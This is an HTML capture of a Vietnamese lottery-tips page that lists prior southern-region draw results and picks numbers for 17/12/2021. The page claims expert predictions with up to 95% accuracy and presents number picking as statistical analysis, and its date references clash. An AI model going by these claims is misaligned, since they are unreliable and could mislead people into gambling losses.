

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-xsmn-17-12-2021/
body_size: 12139
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu XSMN 17/12/2021 dự đoán chốt số giờ vàng</title>
	<meta name="description" content="Soi cầu XSMN 17/12/2021 – Dự đoán KQXS miền Nam thứ sáu ngày 17/12/2021 cùng các chuyên gia hàng đầu với độ chuẩn xác lên đến 95%." />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-xsmn-17-12-2021/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu XSMN 17/12/2021 dự đoán chốt số giờ vàng" />
	<meta property="og:description" content="Soi cầu XSMN 17/12/2021 – Dự đoán KQXS miền Nam thứ sáu ngày 17/12/2021 cùng các chuyên gia hàng đầu với độ chuẩn xác lên đến 95%." />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-xsmn-17-12-2021/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2021-12-17T08:12:38+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2021/12/XSMNT6.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2021/12/XSMNT6.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nt thuy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="nt thuy" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-xsmn-17-12-2021%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-xsmn-17-12-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697bddf418c61*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https://xosodaicat.net/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xsmn-17-12-2021\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.9" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/6530" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xosodaicat.net/?p=6530' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-xsmn-17-12-2021\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-xsmn-17-12-2021\/","headline":"Thống kê XSMN 17\/12\/2021 dự đoán chốt số giờ vàng","datePublished":"2021-12-17T15:12:38+07:00","dateModified":"2021-12-17T15:12:38+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2021\/12\/XSMNT6.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê XSMN 17\/12\/2021 – Dự đoán KQXS miền Nam thứ sáu ngày 17\/12\/2021 cùng các chuyên gia hàng đầu với độ chuẩn xác lên đến 95%. ","author":{"@type":"Person","name":"nt thuy","url":"https:\/\/xosodaicat.net\/author\/thuynt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/8ac07e02c56fb07231ffa46553807f824ec1e59b18db01d735818022d41783f1?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê XSMN 17/12/2021 dự đoán chốt số giờ vàng</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-21</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê XSMN 17/12/2021 – Dự đoán KQXS miền Nam thứ sáu ngày 17/12/2021 cùng các chuyên gia hàng đầu với độ chuẩn xác lên đến 95%. </p>
</h4>
                   <p style="text-align: justify;"><b>Thống kê XSMN 17/12/2021 – Dự đoán KQXS miền Nam thứ sáu ngày 17/12/2021 cùng các chuyên gia hàng đầu với độ chuẩn xác lên đến 95%. Phân tích kết quả kì trước – Nhanh tay chốt số lô giải tám, đặc biệt đầu đuôi, bao lô hai số nhanh nhất và hoàn toàn miễn phí. </b></p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><b>1. Phân tích xổ số miền Nam 17/12/2021 qua KQXSMN kì trước </b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Trước khi cùng các chuyên gia </span><span style="font-weight: 400;">Thống kê</span><span style="font-weight: 400;"> XSMN 17/12/2021, hãy nhìn lại kết quả kì trước (xổ số miền Nam thứ sáu 18/6/2021) để có những đánh giá cũng như nhận định chuẩn xác. Đây chính là cơ sở vững chắc để có thể tìm ra những con số may mắn nhất kì này.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Hôm nay XSMN có ba đài mở thưởng là Vĩnh Long (XSVL), Bình Dương (XSBD) và Trà Vinh (XSTV). Cùng tổng hợp những cặp lô đẹp cũng như các cặp lô chơi nhiều của 3 đài trước đây để có những nhận định chính xác hơn:</span></p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6531 size-full" title="Thống kê XSMN 17/12/2021 dự đoán chốt số giờ vàng " src="https://xosodaicat.net/wp-content/uploads/2021/12/kqxsmn-10-12-2021-ket-qua-xo-so-mien-Nam.jpg" alt="Thống kê XSMN 17/12/2021 dự đoán chốt số giờ vàng " width="600" height="711" srcset="https://xosodaicat.net/wp-content/uploads/2021/12/kqxsmn-10-12-2021-ket-qua-xo-so-mien-Nam.jpg 600w, https://xosodaicat.net/wp-content/uploads/2021/12/kqxsmn-10-12-2021-ket-qua-xo-so-mien-Nam-321x380.jpg 321w, https://xosodaicat.net/wp-content/uploads/2021/12/kqxsmn-10-12-2021-ket-qua-xo-so-mien-Nam-489x580.jpg 489w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Xổ số Vĩnh Long kì trước </b></span></h3>
<ul style="text-align: justify;">
<li>Giải đặc biệt: 132596</li>
<li>Giải tám: 17</li>
<li>Lô kép: 00, 22, 44</li>
<li>Đầu số về nhiều nhất: 9 (4 lần)</li>
</ul>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Thống kê XSMN 17/12/2021 – Thống kê XS Bình Dương thứ 6</b></span></h3>
<ul style="text-align: justify;">
<li>Giải đặc biệt: 156167</li>
<li>Giải tám: 49</li>
<li>Lô kép: không có</li>
<li>Đầu số về nhiều nhất: 0 (5 lần)</li>
</ul>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Xổ số Trà Vinh kì trước</b></span></h3>
<ul style="text-align: justify;">
<li>Giải đặc biệt: 829097</li>
<li>Giải tám: 14</li>
<li>Lô kép: không có</li>
<li>Đầu số về nhiều nhất: 0 (4 lần)</li>
</ul>
<p style="text-align: justify;">Với kết quả này, xin chúc mừng những anh em đã chọn chính xác được cặp số vàng. Những ai chưa may mắn trúng giải thì cũng đừng vội buồn. Dựa vào bảng thống kê này, bạn có thể nhanh chóng tìm kiếm vận may trong lần du doan xo so kì này.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><b>2. Thống kê KQXS miền Nam với các cặp lô gan đẹp, lô về nhiều </b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">– Cặp số xuất hiện nhiều lần nhất xổ số Bình Dương (XSBD): 18, 97, 24, 51, 03</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">– Lô gan KQXSMN tỉnh Bình Dương (XSBD): 79, 28, 06, 58, 01</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">– Cặp số xuất hiện nhiều lần nhất xổ số Vĩnh Long (XSVL): 74, 18, 54, 60, 76</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">– Thống kê lô gan xổ số Vĩnh Long (XSVL): 19, 72, 18, 43, 25</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">– Cặp số xuất hiện nhiều lần nhất xổ số Trà Vinh (XSTV): 20, 89, 43, 52, 17</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">– Thống kê lô gan xổ số Trà Vinh (XSTV): 65, 71, 84, 95, 08.</span></p>
<p style="text-align: justify;">Xổ số miền Nam sẽ được cập nhật vào lúc 16h15 hàng ngày và hoàn toàn miễn phí. Hi vọng những thống kê trên sẽ hỗ trợ được anh em đi tìm con số tài lộc.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><b>3. Thống kê XSMN 17/12/2021 – KQXS miền Nam thứ sáu </b></span></h2>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Thống kê – Dự đoán KQXS Vĩnh Long 17/12/2021 </b></span></h3>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Giải 8: </span><b>56</b></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cầu Lotto: </span><b>19 – 84 – 72</b></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">2 nháy: </span><b>83 – 97 – 13</b></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cầu Đặc biệt: </span><b>92 – 15 – 64.</b></li>
</ul>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Thống kê XSMN 17/12/2021 – XS Bình Dương thứ 6</b></span></h3>
<ul style="text-align: justify;">
<li style="list-style-type: none;">
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">Giải 8: </span><b>20</b></li>
<li><span style="font-weight: 400;">Cầu Lotto: </span><b>13 – 67 – 40</b></li>
</ul>
</li>
</ul>
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">2 nháy: </span><b>56 – 82 – 39</b></li>
<li><span style="font-weight: 400;">Cầu Đặc biệt: </span><b>04 – 85 – 11.</b></li>
</ul>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Thống kê – Dự đoán KQXS Trà Vinh 17/12/2021 </b></span></h3>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Giải 8: </span><b>81</b></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cầu Lotto: </span><b>14 – 52 – 97</b></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">2 nháy: </span><b>30 – 62 – 19</b></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cầu Đặc biệt: </span><b>69 – 51 – 80.</b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Bí kíp giúp các chuyên gia </span><span style="font-weight: 400;"><a href="https://xosodaicat.net/soi-cau-kqxs/">Thống kê</a> miễn phí 888</span><span style="font-weight: 400;"> đưa ra kết quả XSMN 17/12/2021 dựa trên kết quả những kì trước. Bên cạnh đó còn kết hợp với thuật toán xác suất thống kê chuyên sâu được đánh giá cao. Chúc anh em vui vẻ và may mắn.</span></p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsag-ngay-16-12-2021-soi-cau-xo-giang-thu-5/" title="Thống kê XSAG ngày 16/12/2021 &#8211; Thống kê xổ số An Giang thứ 5">Thống kê XSAG ngày 16/12/2021 &#8211; Thống kê xổ số An Giang thứ 5</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-ket-qua-so-xo-vung-tau-14-12-2021/" title="Thống kê kết quả sổ xố Vũng Tàu 14/12/2021 dự đoán lô thứ 3">Thống kê kết quả sổ xố Vũng Tàu 14/12/2021 dự đoán lô thứ 3</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-kqxspy-ngay-13-12-2021/" title="Thống kê KQXSPY ngày 13/12/2021 chốt lô VIP thứ 2">Thống kê KQXSPY ngày 13/12/2021 chốt lô VIP thứ 2</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xshcm-13-12-2021-chot-ho-chi-minh-hom-nay/" title="Thống kê XSHCM 13/12/2021 chốt số Hồ Chí Minh hôm nay">Thống kê XSHCM 13/12/2021 chốt số Hồ Chí Minh hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xspy-ngay-13-12-2021-hom-nay-thu-2-chinh-xac/" title="Thống kê XSPY ngày 13/12/2021 hôm nay thứ 2 chính xác">Thống kê XSPY ngày 13/12/2021 hôm nay thứ 2 chính xác</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
				</p>
				<p class="desc">
					Dự đoán XSMB 28/1/2026 hôm nay chuẩn xác. Tham khảo dự đoán xổ số Miền Bắc ngày 28/1 với phân tích soi cầu cùng chuyên gia.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 			</div>
